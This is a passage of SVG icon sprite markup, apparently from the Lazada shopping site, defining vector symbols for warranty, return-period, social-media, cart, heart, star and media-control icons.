272.45790226 0 0 0-87.5188501 13.7708465l-1.59332123 0.56904314a211.57027597 211.57027597 0 0 0-40.85730452 19.1198526 40.06064427 40.06064427 0 0 1-12.06371634 2.04855545 23.78600738 23.78600738 0 0 1-9.21850063-1.82093834c-10.01516088-4.55234587-14.90893277-18.55080946-17.18510606-29.70405662C353.30044148 197.43289802 410.20476579 182.41015633 479.62804064 182.29634741S606.06944801 197.43289802 649.20292582 227.13695464c-2.84521643 11.15324717-7.6251794 25.1517115-17.75414922 29.70405737z"></path>
      </symbol>
      <symbol id="lazadaicon_nowarranty" viewBox="0 0 1024 1024">
        <path d="M298.666667 648.533333l-29.866667 34.133334C153.6 490.666667 170.666667 256 170.666667 251.733333c0-4.266667 4.266667-12.8 8.533333-17.066666 4.266667-4.266667 12.8-4.266667 17.066667-4.266667 217.6 25.6 285.866667-85.333333 285.866666-85.333333 4.266667-8.533333 12.8-12.8 21.333334-12.8s17.066667 4.266667 21.333333 8.533333c4.266667 4.266667 38.4 59.733333 140.8 81.066667l-34.133333 38.4c-68.266667-17.066667-106.666667-51.2-128-72.533334-34.133333 38.4-119.466667 102.4-285.866667 89.6-4.266667 59.733333 4.266667 226.133333 81.066667 371.2z m537.6-401.066666v4.266666c0 4.266667 34.133333 482.133333-320 631.466667h-8.533334H494.933333c-55.466667-21.333333-98.133333-51.2-136.533333-85.333333l29.866667-34.133334c34.133333 29.866667 68.266667 55.466667 115.2 76.8C763.733333 725.333333 789.333333 409.6 793.6 298.666667l42.666667-51.2zM814.933333 128l38.4 34.133333L226.133333 883.2l-38.4-34.133333L814.933333 128z"></path>
      </symbol>
      <symbol id="lazadaicon_warranty" viewBox="0 0 1024 1024">
        <path d="M844.8 234.666667c-4.266667-4.266667-12.8-4.266667-17.066667-4.266667-217.6 25.6-290.133333-85.333333-294.4-89.6-4.266667-8.533333-12.8-12.8-21.333333-12.8s-17.066667 4.266667-21.333333 12.8c0 0-72.533333 115.2-294.4 89.6-4.266667 0-12.8 0-17.066667 4.266667-4.266667 0-8.533333 8.533333-8.533333 12.8 0 4.266667-34.133333 494.933333 332.8 648.533333h21.333333C891.733333 742.4 853.333333 256 853.333333 247.466667c0-4.266667-4.266667-12.8-8.533333-12.8z m-627.2 42.666666c170.666667 12.8 260.266667-51.2 294.4-89.6 34.133333 38.4 123.733333 102.4 294.4 89.6 4.266667 93.866667-12.8 448-294.4 571.733334C230.4 725.333333 217.6 371.2 217.6 277.333333z" fill="#9E9E9E"></path>
      </symbol>
      <symbol id="lazadaicon_0day" viewBox="0 0 1024 1024">
        <path d="M512 281.6c-136.533333 0-247.466667 106.666667-247.466667 238.933333 0 38.4 8.533333 76.8 29.866667 110.933334l-38.4 38.4c-25.6-42.666667-42.666667-93.866667-42.666667-149.333334 0-157.866667 132.266667-290.133333 294.4-290.133333 51.2 0 102.4 12.8 145.066667 38.4l-12.8 17.066667-38.4 12.8c-25.6-12.8-59.733333-17.066667-89.6-17.066667z m149.333333 430.933333c12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 38.4-110.933333 59.733333-179.2 59.733334-59.733333 0-110.933333-17.066667-157.866667-42.666667l34.133334-34.133333c34.133333 21.333333 76.8 29.866667 119.466666 29.866666 59.733333 0 110.933333-17.066667 153.6-51.2z m251.733334-213.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133333-93.866667 0-179.2-29.866667-247.466667-81.066666l34.133334-38.4c59.733333 42.666667 136.533333 64 213.333333 64 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-21.333333 25.6-21.333333zM823.466667 298.666667c-4.266667 17.066667-17.066667 29.866667-34.133334 34.133333h-4.266666l38.4-34.133333zM200.533333 725.333333l-34.133333 34.133334C115.2 695.466667 85.333333 610.133333 85.333333 520.533333c0-230.4 192-418.133333 426.666667-418.133333 59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c8.533333-12.8 21.333333-21.333333 38.4-17.066667 17.066667 0 34.133333 12.8 38.4 29.866667l4.266666 21.333333-42.666666 42.666667-8.533334-34.133334-34.133333 55.466667C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 76.8 21.333333 149.333333 64 204.8zM896 85.333333l42.666667 38.4-810.666667 810.666667-42.666667-38.4L896 85.333333z"></path>
      </symbol>
      <symbol id="lazadaicon_7days" viewBox="0 0 1024 1024">
        <path d="M648.533333 409.6v38.4l-106.666666 238.933333h-76.8l98.133333-217.6h-119.466667V409.6h204.8z m264.533334 85.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6z m-401.066667-213.333333c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z"></path>
      </symbol>
      <symbol id="lazadaicon_14days" viewBox="0 0 1024 1024">
        <path d="M913.066667 494.933333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6zM392.533333 469.333333V413.866667h115.2c0 17.066667-4.266667 29.866667-4.266666 46.933333v157.866667c0 17.066667 0 29.866667 4.266666 46.933333h-68.266666c0-12.8 4.266667-29.866667 4.266666-46.933333V469.333333H392.533333z m153.6 145.066667v-55.466667c12.8-12.8 12.8-12.8 29.866667-34.133333l68.266667-76.8c12.8-17.066667 21.333333-25.6 29.866666-34.133333h64c0 17.066667-4.266667 29.866667-4.266666 51.2v98.133333h8.533333c8.533333 0 21.333333 0 29.866667-4.266667v55.466667H733.866667v12.8c0 17.066667 0 25.6 4.266666 38.4h-64c0-8.533333 4.266667-21.333333 4.266667-38.4v-12.8h-132.266667z m123.733334-51.2v-34.133333-42.666667c-4.266667 8.533333-12.8 12.8-17.066667 25.6l-42.666667 51.2h59.733334zM512 281.6c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z"></path>
      </symbol>
      <symbol id="lazadaicon_optionChecked" viewBox="0 0 1024 1024">
        <path d="M1023.6802 0v1023.3604H0.3198L1023.6802 0z" fill="#0a5d24"></path>
        <path d="M652.072455 910.790756l-173.971268-173.331668 49.249219-49.249219 124.722049 124.722049 263.515303-263.515303 48.609619 49.249219-312.124922 312.124922zM0.3198 1023.3604v-63.960025L959.720175 0h63.960025v44.772017L45.091818 1024 0.3198 1023.3604z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_google" viewBox="0 0 1024 1024">
        <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#D34836"></path>
        <path d="M583.68 559.104v-81.92H389.12v81.92h112.64c-16.384 49.152-63.488 81.92-116.736 81.92-51.2 0-114.688-47.104-114.688-122.88 0-69.632 49.152-122.88 114.688-122.88 30.72 0 61.44 12.288 81.92 30.72l59.392-59.392c-36.864-34.816-86.016-55.296-139.264-55.296-112.64 0-202.752 92.16-202.752 202.752s92.16 202.752 202.752 202.752c106.496 4.096 184.32-61.44 196.608-157.696zM839.68 483.328v51.2h-71.68v71.68H716.8v-71.68h-71.68v-51.2H716.8v-71.68h51.2v71.68H839.68z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_twitter" viewBox="0 0 1024 1024">
        <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#5EAADE"></path>
        <path d="M784.384 346.112c-20.48 8.192-40.96 14.336-63.488 18.432 22.528-14.336 40.96-34.816 49.152-61.44-22.528 12.288-45.056 22.528-71.68 26.624-20.48-22.528-49.152-34.816-81.92-34.816-61.44 0-112.64 49.152-112.64 112.64 0 8.192 0 16.384 2.048 24.576-92.16-4.096-176.128-49.152-231.424-116.736-8.192 14.336-14.336 32.768-14.336 53.248 0 38.912 20.48 73.728 49.152 92.16-18.432 0-34.816-6.144-51.2-14.336v2.048c0 53.248 38.912 100.352 90.112 110.592-10.24 2.048-18.432 4.096-28.672 4.096-8.192 0-14.336 0-20.48-2.048 14.336 45.056 55.296 77.824 104.448 77.824-38.912 30.72-86.016 47.104-139.264 47.104-8.192 0-18.432 0-26.624-2.048 49.152 32.768 108.544 51.2 172.032 51.2 206.848 0 319.488-169.984 319.488-319.488v-14.336c20.48-14.336 38.912-34.816 55.296-55.296z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_pinterest" viewBox="0 0 1024 1024">
        <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#CA242D"></path>
        <path d="M354.304 555.008c12.288 8.192 20.48 10.24 24.576-2.048 4.096-12.288 4.096-16.384 6.144-28.672 2.048-12.288 0-12.288-10.24-24.576-10.24-14.336-26.624-53.248-4.096-114.688 24.576-69.632 94.208-100.352 155.648-96.256 61.44 4.096 118.784 36.864 120.832 120.832 2.048 79.872-24.576 124.928-36.864 139.264-12.288 14.336-43.008 47.104-83.968 28.672-49.152-22.528-22.528-71.68-18.432-90.112 4.096-20.48 26.624-63.488 16.384-102.4-8.192-24.576-43.008-36.864-61.44-22.528-26.624 20.48-32.768 38.912-36.864 67.584-4.096 30.72 10.24 61.44 10.24 61.44s-32.768 131.072-38.912 165.888c-8.192 47.104-12.288 77.824-4.096 120.832 2.048 10.24 8.192 14.336 14.336 4.096 14.336-22.528 43.008-65.536 55.296-116.736 8.192-36.864 16.384-69.632 16.384-69.632s20.48 34.816 61.44 38.912c40.96 4.096 83.968-2.048 133.12-53.248 47.104-51.2 57.344-151.552 51.2-192.512-8.192-53.248-53.248-137.216-151.552-153.6-108.544-18.432-172.032 26.624-186.368 38.912-28.672 22.528-77.824 69.632-81.92 147.456-8.192 100.352 32.768 122.88 49.152 133.12z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_tumblr" viewBox="0 0 1024 1024">
        <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#181818"></path>
        <path d="M649.216 679.936l26.624 81.92c-6.144 8.192-18.432 16.384-38.912 22.528-20.48 6.144-40.96 10.24-61.44 10.24-24.576 0-45.056-2.048-65.536-8.192-20.48-6.144-36.864-14.336-49.152-24.576L430.08 724.992c-8.192-14.336-14.336-26.624-18.432-40.96-4.096-14.336-6.144-26.624-6.144-40.96v-186.368H348.16v-73.728c16.384-6.144 30.72-14.336 45.056-24.576 12.288-10.24 22.528-20.48 30.72-30.72 8.192-10.24 14.336-22.528 20.48-34.816 6.144-12.288 10.24-24.576 12.288-34.816l6.144-30.72c0-2.048 0-2.048 2.048-2.048l2.048-2.048h83.968V368.64h114.688v86.016h-114.688v178.176c0 6.144 0 12.288 2.048 18.432 2.048 6.144 4.096 12.288 8.192 18.432 4.096 6.144 10.24 10.24 16.384 14.336s16.384 4.096 28.672 4.096c14.336 2.048 28.672-2.048 43.008-8.192z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_next" viewBox="0 0 1024 1024">
        <path d="M618.66666633 516.26666699L281.60000033 853.33333299l85.333333 85.33333401L789.33333332 516.266667l-4.266667-4.266667-422.39999999-422.4-85.333333 85.333333 341.333333 341.33333399z"></path>
      </symbol>
      <symbol id="lazadaicon_delete" viewBox="0 0 1024 1024">
        <path d="M896 204.8L819.2 128 512 435.2 204.8 128 128 204.8l307.2 307.2L128 819.2 204.8 896l307.2-307.2 307.2 307.2 76.8-76.8-307.2-307.2z"></path>
      </symbol>
      <symbol id="lazadaicon_add" viewBox="0 0 1024 1024">
        <path d="M544 480v-160h-64v160h-160v64h160v160h64v-160h160v-64h-160z"></path>
      </symbol>
      <symbol id="lazadaicon_reduce" viewBox="0 0 1024 1024">
        <path d="M320 480h384v64h-384z"></path>
      </symbol>
      <symbol id="lazadaicon_check" viewBox="0 0 1024 1024">
        <path d="M840.533333 213.333333L938.666667 311.466667 362.666667 883.2 85.333333 605.866667l98.133334-98.133334 179.2 179.2z"></path>
      </symbol>
      <symbol id="lazadaicon_back" viewBox="0 0 1024 1024">
        <path d="M912.00000031 464H303.99999969l280.00000031-280.00000031L512 111.99999969 111.99999969 512l400.00000031 400.00000031 72-72-280.00000031-280.00000031H912.00000031z"></path>
      </symbol>
      <symbol id="lazadaicon_ellipsis" viewBox="0 0 1024 1024">
        <path d="M682.666667 512c0-46.933333 38.4-85.333333 85.333333-85.333333s85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333z m-85.33333399 0c0 46.933333-38.4 85.333333-85.33333301 85.33333301s-85.333333-38.4-85.33333301-85.33333301 38.4-85.333333 85.33333301-85.33333301 85.333333 38.4 85.33333301 85.33333301z m-256.00000001 0c0 46.933333-38.4 85.333333-85.333333 85.333333s-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333z" fill="#808080"></path>
      </symbol>
      <symbol id="lazadaicon_bgCircle" viewBox="0 0 1024 1024">
        <path d="M512 512m-426.666667 0a426.666667 426.666667 0 1 0 853.333334 0 426.666667 426.666667 0 1 0-853.333334 0Z" fill="#0a5d24"></path>
      </symbol>
      <symbol id="lazadaicon_dropDownArrow" viewBox="0 0 1024 1024">
        <path d="M650.08 458.08l52.32 52.32L512 700.8l-190.4-190.4 52.32-52.32L512 596.16z" fill="#9E9E9E"></path>
      </symbol>
      <symbol id="lazadaicon_btnCheck" viewBox="0 0 1024 1024">
        <path d="M433.694118 602.352941l-90.352942-90.352941-57.223529 57.223529 147.576471 141.552942 304.188235-337.317647-57.223529-57.22353-246.964706 286.117647zM512 60.235294c249.976471 0 451.764706 201.788235 451.764706 451.764706s-201.788235 451.764706-451.764706 451.764706S60.235294 761.976471 60.235294 512 262.023529 60.235294 512 60.235294z" fill="#FF330C"></path>
      </symbol>
      <symbol id="lazadaicon_addToCart" viewBox="0 0 1024 1024">
        <path d="M520.533333 738.133333c-34.133333 0-64 29.866667-64 64s29.866667 64 64 64 64-29.866667 64-64-25.6-64-64-64zM324.266667 213.333333v64h64l119.466666 251.733334-46.933333 76.8c-4.266667 8.533333-8.533333 21.333333-8.533333 34.133333 0 34.133333 29.866667 64 64 64h392.533333V640h-379.733333c-4.266667 0-8.533333-4.266667-8.533334-8.533333v-4.266667l29.866667-55.466667h243.2c25.6 0 46.933333-12.8 55.466667-34.133333l119.466666-213.333333c12.8-4.266667 12.8-4.266667 12.8-12.8 0-21.333333-12.8-34.133333-34.133333-34.133334H460.8L430.933333 213.333333H324.266667z m524.8 524.8c34.133333 0 64 29.866667 64 64s-29.866667 64-64 64-64-29.866667-64-64 29.866667-64 64-64z m-610.133334-256h123.733334V554.666667H238.933333v140.8H166.4V554.666667H42.666667v-72.533334h123.733333v-128h76.8v128z" fill="#9E9E9E"></path>
      </symbol>
      <symbol id="lazadaicon_tooltip" viewBox="0 0 1024 1024">
        <path d="M469.333333 725.333333h85.333334v-256h-85.333334v256z m42.666667-640C277.333333 85.333333 85.333333 277.333333 85.333333 512s192 426.666667 426.666667 426.666667 426.666667-192 426.666667-426.666667S746.666667 85.333333 512 85.333333z m0 768c-187.733333 0-341.333333-153.6-341.333333-341.333333s153.6-341.333333 341.333333-341.333333 341.333333 153.6 341.333333 341.333333-153.6 341.333333-341.333333 341.333333zM469.333333 384h85.333334V298.666667h-85.333334v85.333333z" fill="#808080"></path>
      </symbol>
      <symbol id="lazadaicon_broadcast" viewBox="0 0 1024 1024">
        <path d="M66.28571471 360.11428538v303.87428619h197.99999994L512 917.18857149V106.81142851L264.28571481 360.11428538H66.28571471zM734.85714313 512c0-91.13142842-49.57714313-167.14285687-123.84-202.59428526v405.18857052C685.27999998 679.14285687 734.85714313 603.23428535 734.85714313 512zM611.01714313 66.28571471v106.35428524c143.65714313 45.60000006 247.6457147 177.2571431 247.64571372 339.3942854 0 162.06857149-104.02285691 293.76000001-247.64571372 339.32571454V957.71428529C809.12000005 912.11428539 957.71428529 729.78285684 957.71428529 512 957.71428529 294.28571476 809.12000005 111.88571461 611.01714313 66.28571471z" fill="#26A96D"></path>
      </symbol>
      <symbol id="lazadaicon_close" viewBox="0 0 1024 1024">
        <path d="M555.424 516.608l158.4-158.4-54.336-54.304-158.4 158.4-153.856-153.856-54.304 54.304 153.888 153.856-149.344 149.344 54.304 54.304 149.344-149.344 153.856 153.856 54.304-54.304-153.856-153.856z m-43.008 472.64c-265.088 0-480-214.944-480-480 0-265.12 214.912-480 480-480 265.088 0 480 214.88 480 480 0 265.056-214.912 480-480 480z"></path>
      </symbol>
      <symbol id="lazadaicon_closeBtn" viewBox="0 0 1024 1024">
        <path d="M0 512C0 229.23 229.23 0 512 0s512 229.23 512 512-229.23 512-512 512S0 794.77 0 512z m768-204.8L716.8 256 512 460.8 307.2 256 256 307.2 460.8 512 256 716.8l51.2 51.2L512 563.2 716.8 768l51.2-51.2L563.2 512 768 307.2z" fill="#D1D3D4"></path>
      </symbol>
      <symbol id="lazadaicon_installment" viewBox="0 0 1024 1024">
        <path d="M776.7552 779.6224l-3.0464 0.4864v-41.856l3.072 0.4864c23.04 3.4816 39.04 13.568 39.0144 20.3776 0 6.8864-16.0256 16.9984-39.04 20.5056z m-32.2304-73.6l-3.0208-0.384c-25.472-3.4048-41.0624-14.336-41.1136-20.7104 0.0768-6.3744 15.7184-17.3568 41.1136-20.7616l3.0208-0.384v42.24z m88.192 26.2912a47.8976 47.8976 0 0 0-11.0592-6.9632c-10.5728-5.0944-26.4192-9.6-45.7472-13.056l-2.2016-0.4096v-47.9488l3.072 0.4608c17.92 2.7136 30.5152 9.1136 35.9168 14.7712l28.2624-10.0352c-9.1648-17.7408-33.6896-30.8224-64.896-34.4064l-2.3552-0.2816v-25.7536h-29.184v25.5744l-2.4064 0.2304c-41.728 4.224-70.8352 24.9856-70.8352 50.4576 0 12.9024 7.2192 24.6784 21.0432 34.048l1.1264 0.5888c6.6816 3.5328 21.8624 10.1376 48.8448 14.4896l2.2272 0.3584v45.9264l-3.0208-0.4096c-19.712-2.6624-34.048-9.9584-39.0144-16.2304l-29.0304 7.1424c7.424 20.1472 33.9712 35.2256 68.6592 38.7584l2.4064 0.256v26.24l29.184 0.0256v-26.4704l2.3552-0.256c40.576-4.6592 68.9152-25.3696 68.9152-50.304 0-8.6784-3.2768-16.8192-9.6256-24.1408a64.1536 64.1536 0 0 0-2.6368-2.6624z m-74.624 137.7792c-83.968 0-152.2944-68.7104-152.2944-153.1648 0-84.4544 68.352-153.1904 152.32-153.1904 84.0192 0 152.3456 68.736 152.3456 153.1904s-68.3264 153.1648-152.3712 153.1648z m0-347.6224c-106.624 0-193.3824 87.2448-193.3824 194.4576 0 107.2384 86.784 194.432 193.3824 194.432 106.6752 0 193.4336-87.1936 193.4336-194.432 0-107.2128-86.7584-194.4576-193.4336-194.4576z m-467.0976 94.4384h53.8368v-54.144h-53.8368v54.144z m0 108.0064h53.8112v-54.144h-53.8368v54.144z m0-216.064h53.8368v-54.144h-53.8368v54.144z m-107.3152 108.0576H237.568v-54.144H183.68v54.144z m0 108.0064h53.8368v-54.144H183.6544v54.144z m214.6816-216.064h53.8368v-54.144h-53.8368v54.144zM118.528 788.8128a20.5312 20.5312 0 0 1-20.1984-20.3008V389.8368h652.032v96.2304c1.8944-0.0256 3.6096-0.256 5.5296-0.256 14.6688 0 28.3648 1.408 41.5744 3.584V217.728a67.6864 67.6864 0 0 0-67.328-67.6608h-71.6288v47.36h71.6288c10.9568 0 20.224 9.3184 20.224 20.3008v124.7488H98.304V217.728c0-10.9824 9.2672-20.3008 20.224-20.3008h85.8624v60.5952a23.6032 23.6032 0 0 0 47.1552 0V197.4272h0.128v-47.36h-0.128V100.48A23.6288 23.6288 0 0 0 227.9936 76.8a23.6544 23.6544 0 0 0-23.6032 23.68v49.5872H118.528A67.6864 67.6864 0 0 0 51.2 217.728V768.512a67.6864 67.6864 0 0 0 67.328 67.6864h447.7952a236.5696 236.5696 0 0 1-19.456-47.3856H118.4768z m439.2448-530.7904a23.6032 23.6032 0 0 0 47.1296 0V100.48a23.6288 23.6288 0 0 0-23.552-23.68 23.6544 23.6544 0 0 0-23.552 23.68v49.5616h-75.648v47.3856h75.6224v60.5952z m-176.64 0c0 13.0816 10.5216 23.6544 23.552 23.6544a23.552 23.552 0 0 0 23.552-23.6544V197.4272h0.0768V150.0416h-0.1024V100.48A23.6032 23.6032 0 0 0 404.6592 76.8a23.6288 23.6288 0 0 0-23.552 23.68v49.5616h-75.5968v47.3856h75.5712v60.5952z m17.2544 466.8928h53.8368v-54.144h-53.8368v54.144z m0-108.0064h53.8368v-54.144h-53.8368v54.144z m107.3664-108.0576h53.8624v-54.144h-53.8624v54.144z" fill="#183545"></path>
      </symbol>
      <symbol id="lazadaicon_im" viewBox="0 0 1024 1024">
        <path d="M675.84 499.712c0 4.096 0 8.192-4.096 12.288 0 4.096-4.096 8.192-8.192 12.288-4.096 4.096-8.192 4.096-12.288 8.192-4.096 0-8.192 4.096-12.288 4.096H286.72l-143.36 143.36V180.224c0-4.096 0-8.192 4.096-12.288 0-4.096 4.096-8.192 8.192-12.288 0-4.096 4.096-8.192 8.192-8.192s8.192-4.096 12.288-4.096h462.848c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v319.488z m167.936-192.512c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v536.576L737.28 737.28H344.064c-4.096 0-8.192 0-12.288-4.096-4.096 0-8.192-4.096-12.288-8.192-4.096-4.096-4.096-8.192-8.192-12.288 0-4.096-4.096-8.192-4.096-12.288v-69.632h466.944V307.2h69.632z"></path>
      </symbol>
      <symbol id="lazadaicon_emptyHeart" viewBox="0 0 1024 1024">
        <path d="M516.266667 874.666667l-328.533334-324.266667c-76.8-76.8-76.8-200.533333 0-277.333333 34.133333-42.666667 85.333333-59.733333 136.533334-59.733334s102.4 21.333333 140.8 55.466667L512 320l46.933333-46.933333c38.4-42.666667 89.6-59.733333 140.8-59.733334s102.4 21.333333 140.8 55.466667c38.4 38.4 55.466667 85.333333 55.466667 136.533333s-21.333333 102.4-55.466667 136.533334l-324.266666 332.8zM324.266667 260.266667c-42.666667 0-76.8 12.8-106.666667 42.666666-55.466667 55.466667-59.733333 153.6 0 213.333334L512 810.666667l294.4-294.4c29.866667-29.866667 42.666667-64 42.666667-106.666667 0-38.4-12.8-76.8-42.666667-106.666667-55.466667-55.466667-153.6-55.466667-213.333333 0L512 384l-81.066667-81.066667c-25.6-29.866667-64-42.666667-106.666666-42.666666z" fill="#808080"></path>
      </symbol>
      <symbol id="lazadaicon_fullHeart" viewBox="0 0 1024 1024">
        <path d="M704 128c-72.533333 0-145.066667 34.133333-192 89.6-46.933333-55.466667-119.466667-89.6-192-89.6-132.266667 0-234.666667 102.4-234.666667 234.666667 0 162.133333 145.066667 294.4 362.666667 490.666666l64 55.466667 64-55.466667c217.6-200.533333 362.666667-332.8 362.666667-490.666666 0-132.266667-102.4-234.666667-234.666667-234.666667z" fill="#939598"></path>
      </symbol>
      <symbol id="lazadaicon_mute" viewBox="0 0 1024 1024">
        <path d="M1024 451.142621l-63.346759-63.329104-89.15862 89.176276-89.193931-89.158621-63.382069 63.311449 89.229241 89.193931-89.229241 89.193931 63.346758 63.329103 89.229242-89.193931 89.15862 89.193931L1024 629.530483l-89.193931-89.193931zM0 280.364138v463.271724h227.116138L647.062069 1019.003586V4.996414L227.186759 280.364138H0z m94.119724 94.119724h99.998897V649.533793H94.102069V374.466207zM552.96 844.729379l-264.686345-173.550345v-318.322758l264.686345-173.585655v665.458758z"></path>
      </symbol>
      <symbol id="lazadaicon_sound" viewBox="0 0 1024 1024">
        <path d="M643.990069 8.474483L226.674759 282.129655H0.865103v460.446897h225.739035l417.368276 273.655172V8.474483h0.017655zM94.419862 375.684414h99.36331V649.004138H94.419862V375.702069z m456.033104 467.367724l-263.09738-172.491035V354.198069l263.079724-172.526345v661.362759zM745.613241 383.735172h93.554759v257.218207h-93.554759zM930.445241 302.856828H1024v419.027862h-93.554759z"></path>
      </symbol>
      <symbol id="lazadaicon_smallScreen" viewBox="0 0 1024 1024">
        <path d="M105.6 105.6h208.384V0H0v309.141333h105.6zM918.4 705.216v213.184h-208.405333V1024H1024V705.216zM84.394667 676.394667h190.613333L18.752 932.650667l74.666667 74.666666 256.256-256.256v190.634667h105.6V570.794667H84.394667zM939.626667 347.605333h-190.634667L1005.226667 91.349333l-74.666667-74.666666-256.213333 256.256V82.325333h-105.6v370.88h370.88z"></path>
      </symbol>
      <symbol id="lazadaicon_largeScreen" viewBox="0 0 1024 1024">
        <path d="M105.621333 309.162667V105.621333h208.384V0.021333H0v309.141334zM710.4 105.621333h208.405333v203.541334h105.6V0.021333H710.4zM313.984 918.378667H105.621333v-213.184H0v318.784h313.984zM918.784 705.194667v213.184H710.4v105.6h313.962667V705.194667z"></path>
      </symbol>
      <symbol id="lazadaicon_arrowDown" viewBox="0 0 1024 1024">
        <path d="M806.4 341.333333l89.6 89.6-384 379.733334-384-379.733334L217.6 341.333333l294.4 294.4z"></path>
      </symbol>
      <symbol id="lazadaicon_arrowUp" viewBox="0 0 1024 1024">
        <path d="M806.4 768l89.6-89.6L512 298.666667l-384 379.733333L217.6 768l294.4-294.4z"></path>
      </symbol>
      <symbol id="lazadaicon_star_half" viewBox="0 0 1024 1024">
        <path d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z" fill="#EFF0F5"></path>
        <path d="M512 797.866667V51.2c0-4.266667-4.266667-8.533333-8.533333-8.533333s-8.533333 4.266667-8.533334 4.266666l-119.466666 298.666667-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"></path>
      </symbol>
